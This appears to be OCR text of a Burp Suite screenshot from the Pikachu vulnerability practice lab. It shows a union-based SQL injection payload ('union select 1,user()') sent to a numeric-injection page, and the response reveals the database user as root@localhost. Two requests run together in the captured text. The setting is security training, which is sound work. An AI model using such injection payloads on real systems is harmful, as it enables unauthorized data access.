 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: http://192.168.0.115
11 Connection: keep-alive
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 id=-1+union+select+1,user()&submit=1POST /06/vul/sqli/sqli_id.php HTTP/1.1
16 Host: 192.168.0.115
17 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.
18 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
19 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
20 Accept-Encoding: gzip, deflate
21 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
22 Content-Type: application/x-www-form-urlencoded
23 Content-Length: 13
24 Origin: http://192.168.0.115
25 Connection: close
26 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
27 Upgrade-Insecure-Requests: 1
28
29 id=2&submit=1
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- ▼ 查询
hello,1
your email is: root@localhost